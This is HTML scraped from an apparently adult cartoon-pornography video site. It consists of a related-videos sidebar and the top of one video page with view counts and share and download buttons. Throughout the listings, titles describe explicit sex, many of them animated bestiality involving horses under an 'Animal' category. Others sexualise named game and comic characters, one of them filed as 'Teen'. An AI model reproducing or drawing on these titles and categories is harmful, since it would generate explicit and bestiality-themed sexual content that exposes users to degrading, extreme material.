			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:13</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-room-horse-sex-feral-human-woman_wQZPHmoKs8fjwm2.html" data-load="?link1=watch&id=wQZPHmoKs8fjwm2"> ⁣animation room horse sex feral human woman</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">20,796 Views <span class="middot">·</span> 10/09/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/579">Animal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26087">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-country-night-entertainment-hot-woman-sex-with-a-horse_3PKOAQUOlZSEnbJ.html" data-load="?link1=watch&id=3PKOAQUOlZSEnbJ">
			<img src="https://cartoonpornvids.com/upload/photos/2025/07/7be97d4ce90212436abb1b253395691b97b17b0fSYGjzUEDZFj6HucBttS8.video_thumb_3621_11.jpeg" alt="⁣animation country night entertainment hot woman sex with a horse">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:49</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-country-night-entertainment-hot-woman-sex-with-a-horse_3PKOAQUOlZSEnbJ.html" data-load="?link1=watch&id=3PKOAQUOlZSEnbJ"> ⁣animation country night entertainment hot woman sex with a horse</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">32,595 Views <span class="middot">·</span> 07/11/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/579">Animal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26084">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-magic-horse-unicorn-sex-woman-human_2AZfov7nzbJYjbA.html" data-load="?link1=watch&id=2AZfov7nzbJYjbA">
			<img src="https://cartoonpornvids.com/upload/photos/2025/07/2becb21c9dcdce3afa12a5f9344f68c7c5d960eeW5yOwUN9WfGjvcCVm8pi.video_thumb_8819_11.jpeg" alt="⁣animation magic horse unicorn sex woman human">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-magic-horse-unicorn-sex-woman-human_2AZfov7nzbJYjbA.html" data-load="?link1=watch&id=2AZfov7nzbJYjbA"> ⁣animation magic horse unicorn sex woman human</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">6,363 Views <span class="middot">·</span> 07/02/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/580">Monster</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26082">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-in-the-temple-elf-woman-sex-with-two-horse-ferals_ZjVeZkSbTcx1OEv.html" data-load="?link1=watch&id=ZjVeZkSbTcx1OEv">
			<img src="https://cartoonpornvids.com/upload/photos/2025/07/246eb2c2ae3120998db1557cc92ce65d8e7a4e17txx3fqufPgR1QSTMsZs6.video_thumb_4267_11.jpeg" alt="⁣animation in the temple elf woman sex with two horse ferals">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">15:42</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-in-the-temple-elf-woman-sex-with-two-horse-ferals_ZjVeZkSbTcx1OEv.html" data-load="?link1=watch&id=ZjVeZkSbTcx1OEv"> ⁣animation in the temple elf woman sex with two horse ferals</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">19,805 Views <span class="middot">·</span> 07/01/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/579">Animal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26020">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-woman-cow-sex-horse-feral-dominant-wild_FVzNpT48MfYYLni.html" data-load="?link1=watch&id=FVzNpT48MfYYLni">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/b96737797629d5a41e826baf44de8fc4ce81e53dMOIsXRh4tzTXUV7hFUXz.video_thumb_9620_11.jpeg" alt="⁣animation woman cow sex horse feral dominant wild">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">3:30</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-woman-cow-sex-horse-feral-dominant-wild_FVzNpT48MfYYLni.html" data-load="?link1=watch&id=FVzNpT48MfYYLni"> ⁣animation woman cow sex horse feral dominant wild</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">2 Views <span class="middot">·</span> 06/02/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/579">Animal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26016">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/black-cat-loves-big-cock_IHWRjS4Z66sqzAU.html" data-load="?link1=watch&id=IHWRjS4Z66sqzAU">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/BrMyN3kwZ1JJWyWV6B5n_24_9cfb546be8ed227950a2b3c031686360_image.jpg" alt="⁣Black cat loves big cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:06</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/black-cat-loves-big-cock_IHWRjS4Z66sqzAU.html" data-load="?link1=watch&id=IHWRjS4Z66sqzAU"> ⁣Black cat loves big cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">6,359 Views <span class="middot">·</span> 05/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25691">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/mercy-taking-a-big-cock-on-the-beach_8GSSS152JZYmLqO.html" data-load="?link1=watch&id=8GSSS152JZYmLqO">
			<img src="https://cartoonpornvids.com/upload/photos/2025/02/cfacd12160f8721149bea98044f4f0e7db8f3153KBDvpDItoQUlvcvikVq8.video_thumb_6292_13.jpeg" alt="⁣Mercy taking a big cock on the beach">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:14</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/mercy-taking-a-big-cock-on-the-beach_8GSSS152JZYmLqO.html" data-load="?link1=watch&id=8GSSS152JZYmLqO"> ⁣Mercy taking a big cock on the beach</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">2,791 Views <span class="middot">·</span> 02/15/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25644">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/loba-gets-her-big-ass-fucked-naked-version_x8aWoxufhyDubks.html" data-load="?link1=watch&id=x8aWoxufhyDubks">
			<img src="https://cartoonpornvids.com/upload/photos/2025/02/j9ifNhkRTMXqGliN5OFt_04_3503ae833d793bfee235bc6f6db81c76_image.jpg" alt="⁣Loba gets her big ass fucked (Naked version)">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:31</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/loba-gets-her-big-ass-fucked-naked-version_x8aWoxufhyDubks.html" data-load="?link1=watch&id=x8aWoxufhyDubks"> ⁣Loba gets her big ass fucked (Naked version)</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">8,688 Views <span class="middot">·</span> 02/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25643">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/loba-gets-her-big-ass-fucked_nyp9wTNDIfBLfi3.html" data-load="?link1=watch&id=nyp9wTNDIfBLfi3">
			<img src="https://cartoonpornvids.com/upload/photos/2025/02/HkVafnubfgTPqpiJR2v8_04_32d36b08e550e7a49dace2aed0eb011a_image.jpg" alt="⁣Loba gets her big ass fucked">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:31</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/loba-gets-her-big-ass-fucked_nyp9wTNDIfBLfi3.html" data-load="?link1=watch&id=nyp9wTNDIfBLfi3"> ⁣Loba gets her big ass fucked</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">7,563 Views <span class="middot">·</span> 02/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25585">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/skye-moaning-from-that-cock_gg1hgHAYfiTj672.html" data-load="?link1=watch&id=gg1hgHAYfiTj672">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/56feb719f9084bc4872b39267f972bc323431817uXub4u4DBs1EFZnLcR9j.video_thumb_4657_11.jpeg" alt="⁣Skye Moaning From That Cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:17</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/skye-moaning-from-that-cock_gg1hgHAYfiTj672.html" data-load="?link1=watch&id=gg1hgHAYfiTj672"> ⁣Skye Moaning From That Cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">2,748 Views <span class="middot">·</span> 01/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25563">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/rox-riding-my-cock_vRtT2OSgJgjXEBJ.html" data-load="?link1=watch&id=vRtT2OSgJgjXEBJ">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/90dcc87661bff3df81bf1d01a39c5ad15eebebf5SLjAHVBTSJ23Ri2aZBXP.video_thumb_6648_11.jpeg" alt="⁣Rox Riding My Cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:12</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/rox-riding-my-cock_vRtT2OSgJgjXEBJ.html" data-load="?link1=watch&id=vRtT2OSgJgjXEBJ"> ⁣Rox Riding My Cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">3,184 Views <span class="middot">·</span> 01/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25556">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/squirrel-girl-cock-sucking-and-creampie_8rlL6WMaTfhDhYM.html" data-load="?link1=watch&id=8rlL6WMaTfhDhYM">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/530b5fbe095f4410b8684b3bf07601697cdce37bGdkbecRZflLL8SP69nji.video_thumb_2646_31.jpeg" alt="⁣Squirrel Girl Cock Sucking And Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:32</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/squirrel-girl-cock-sucking-and-creampie_8rlL6WMaTfhDhYM.html" data-load="?link1=watch&id=8rlL6WMaTfhDhYM"> ⁣Squirrel Girl Cock Sucking And Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">4,231 Views <span class="middot">·</span> 01/18/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25536">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/lucy-gotta-love-that-fat-cock-cumming-inside-of-her_wcckrJIoc7I7Glb.html" data-load="?link1=watch&id=wcckrJIoc7I7Glb">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/671e40efb78351f9c536e04e11c9dbef952272833s9s4mURM3MCyfmUEOCf.video_thumb_5913_130.jpeg" alt="⁣Lucy Gotta Love That Fat Cock Cumming Inside of Her">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">3:20</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/lucy-gotta-love-that-fat-cock-cumming-inside-of-her_wcckrJIoc7I7Glb.html" data-load="?link1=watch&id=wcckrJIoc7I7Glb"> ⁣Lucy Gotta Love That Fat Cock Cumming Inside of Her</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">12,359 Views <span class="middot">·</span> 01/18/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25505">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/harley-and-catwoman-sharing-batmans-cock_ZlLPbnnvucVSB1N.html" data-load="?link1=watch&id=ZlLPbnnvucVSB1N">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/766442a0079c3a058eb267186a86f49cb26a02bd1ECB4GbuEgB6BBxM8LVE.video_thumb_6365_26.jpeg" alt="⁣Harley and Catwoman Sharing Batmans Cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:52</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/harley-and-catwoman-sharing-batmans-cock_ZlLPbnnvucVSB1N.html" data-load="?link1=watch&id=ZlLPbnnvucVSB1N"> ⁣Harley and Catwoman Sharing Batmans Cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">4,983 Views <span class="middot">·</span> 01/07/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/565">Blowjob</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25487">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/rey-moaning-from-big-cock_jxE433szGR88xbB.html" data-load="?link1=watch&id=jxE433szGR88xbB">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/e5288cc55795df1b7bf5ffb3ab4ce3ca4c3dec59WMrXEGl3fhtUrOsfok9N.video_thumb_9766_15.jpeg" alt="⁣Rey Moaning From Big Cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:20</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/rey-moaning-from-big-cock_jxE433szGR88xbB.html" data-load="?link1=watch&id=jxE433szGR88xbB"> ⁣Rey Moaning From Big Cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">2,539 Views <span class="middot">·</span> 01/07/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/564">Teen</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25482">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/jill-valentine-sucking-big-fat-cock_avR2CBVd4AgMf3C.html" data-load="?link1=watch&id=avR2CBVd4AgMf3C">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/3d558e6e39018c89dd5616c8d1af4c7b33f507bcWm8TZPCKgDcNxRJUuTZI.video_thumb_9184_25.jpeg" alt="⁣Jill Valentine Sucking Big Fat Cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:26</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/jill-valentine-sucking-big-fat-cock_avR2CBVd4AgMf3C.html" data-load="?link1=watch&id=avR2CBVd4AgMf3C"> ⁣Jill Valentine Sucking Big Fat Cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">2,151 Views <span class="middot">·</span> 01/07/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/565">Blowjob</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25466">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-cabin-in-the-woods-woman-witch-human-invocation-sex-horse-feral-animal-wild_GKbuCqVY8TykmAV.html" data-load="?link1=watch&id=GKbuCqVY8TykmAV">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/17673559331dfc99e3deb370e384c042d2daafc9AivVlCEGyJe9W8xYbW11.video_thumb_5997_11.jpeg" alt="⁣animation cabin in the woods woman witch human  invocation sex horse  feral animal wild">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">2:04</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-cabin-in-the-woods-woman-witch-human-invocation-sex-horse-feral-animal-wild_GKbuCqVY8TykmAV.html" data-load="?link1=watch&id=GKbuCqVY8TykmAV"> ⁣animation cabin in the woods woman witch human  invocation sex horse  feral animal wild</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">26,570 Views <span class="middot">·</span> 01/05/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/579">Animal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25384">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/raven-love-getting-fucked-with-a-huge-cock_TRowNoBm9zODj1M.html" data-load="?link1=watch&id=TRowNoBm9zODj1M">
			<img src="https://cartoonpornvids.com/upload/photos/2024/12/863c546e513f134dfb1f58be4f2fa09e208cf0eecVKIcGZCjb8d5QdVf9GC.video_thumb_9386_136.jpeg" alt="⁣Raven love getting fucked with a huge cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">2:17</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/raven-love-getting-fucked-with-a-huge-cock_TRowNoBm9zODj1M.html" data-load="?link1=watch&id=TRowNoBm9zODj1M"> ⁣Raven love getting fucked with a huge cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">8,406 Views <span class="middot">·</span> 12/27/24</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25332">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/lucky-cock-for-skye_ang1LxwklK7vo1X.html" data-load="?link1=watch&id=ang1LxwklK7vo1X">
			<img src="https://cartoonpornvids.com/upload/photos/2024/11/98fa2a2653692251e32ee001fa46f4f56c70af8faM283JAmqSW1S6kcAZA2.video_thumb_3418_19.333333333333.jpeg" alt="⁣Lucky Cock For Skye">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/lucky-cock-for-skye_ang1LxwklK7vo1X.html" data-load="?link1=watch&id=ang1LxwklK7vo1X"> ⁣Lucky Cock For Skye</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">4,730 Views <span class="middot">·</span> 11/25/24</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div>
            </div>
            <div class="load-related-videos">
               <button class="btn btn-default" id="load-related-videos">
               <span>Load more</span><i class="fa fa-circle-o-notch spin hidden"></i>
               </button>
            </div>
                                 </div>
               </div>
            <div class="col-md-8 ">
         <div class="content pt_shadow">
            <div class="video-title pt_video_info">
               <input type="hidden" value="15766" id="video-id">
               <div class="video-big-title">
                  <h1 itemprop="title">Loba deepthroats horse cock dildo
                                                                                                      </h1>
               </div>
               <div>
                                    <div class="video-likes pull-right">
                     <div class="like-btn " id="likes-bar" onclick="Wo_LikeSystem('15766', 'like', this, 'is_ajax')" data-likes="18" >
                     <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" class="thumbs_up">
                        <path fill="currentColor" d="M9 21h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.58 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2zM9 9l4.34-4.34L12 10h9v2l-3 7H9V9zM1 9h4v12H1z" />
                     </svg>
                     <span class="likes" id="likes">18</span>
                  </div>
                  <div class="video-info-element pull-right">
                     <div class="views-bar" style="width: 0%"></div>
                     <div class="views-bar blue" style="width: 100%"></div>
                     <div class="clear"></div>
                  </div>
                  <div class="like-btn text-right " id="dislikes-bar" onclick="Wo_LikeSystem('15766', 'dislike', this, 'is_ajax')" data-likes="0" >
                  <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" class="thumbs_down">
                     <path fill="currentColor" d="M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm0 12l-4.34 4.34L12 14H3v-2l3-7h9v10zm4-12h4v12h-4z" />
                  </svg>
                  <span class="likes" id="dislikes">0</span>
               </div>
               <div class="clear"></div>
            </div>
                     </div>
         <div class="video-views">
            <span id="video-views-count">12,883</span>&nbsp;Views<span class="bold middot">·</span>
                        <span title="Published on  09/16/22">09/16/22</span>
         </div>
                           <div class="video-options">
            <button class="btn-share" data-toggle="modal" data-target="#share_box">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                  <path fill="currentColor" d="M21,11L14,4V8C7,9 4,14 3,19C5.5,15.5 9,13.9 14,13.9V18L21,11Z" />
               </svg>
               Share
            </button>
                                                                                    <button class="btn-share" data-toggle="modal" data-target="#download_box">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                  <path fill="currentColor" d="M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z" />
               </svg>
               Download
            </button>
                                                                                 </div>
         <div class="publisher-element">
            <div class="publisher-avatar pull-left hide-in-mobile-720">
